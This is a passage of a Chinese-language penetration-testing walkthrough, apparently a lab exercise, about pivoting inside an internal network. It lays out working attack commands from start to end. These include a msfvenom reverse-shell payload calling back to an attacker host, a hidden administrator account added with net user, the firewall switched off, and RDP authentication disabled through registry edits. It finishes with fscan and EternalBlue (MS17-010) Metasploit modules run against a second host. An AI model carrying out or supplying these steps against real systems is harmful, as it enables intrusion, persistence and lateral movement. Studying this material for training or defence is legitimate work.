

收集内网信息



查看IP信息,发现还有一个内网网段192.168.20.0/24的网段



查看arp表,发现有一个192.168.20.30的主机



上线msf



先生成一个msf反向木马

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.16.233.2 LPORT=6000 -f exe -o win2012.exe

然后将木马通过蚁剑上传

msf配置监听



然后运行在蚁剑终端运行木马

![]()



得到会话

迁移进程

然后迁移进程



run post/windows/manage/migrate添加路由





添加用户

添加用户并添加到管理员组

net user dfz 123@abc /add

net localgroup Administrators dfz /add



打开远程桌面

尝试使用msf来开启,虽然提示错误,但是其实是成功的



也可以手动用终端开写注册表来开启远程桌面



REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f连接的时候出现错误





关闭防火墙

关闭主机防火墙

netsh advfirewall set allprofiles state off





修复“函数不支持”错误

直接禁用身份认证

reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /d 0 /f



成功连接远程桌面





fscan扫描内网

fscan.exe通过msf上传

发下存在主机

192.168.20.20、192.168.20.30



192.168.20.30

使用fscan对192.168.20.30进行扫描

发现存在MS17-010

MS17-010





搜索下ms17_010





msf先尝试使用下面EXP

exploit/windows/smb/ms17_010_eternalblue

再试试看

exploit/windows/smb/ms17_010_psexec

再试试看







auxiliary/admin/smb/ms17_010_command

发现是可以执行命令的



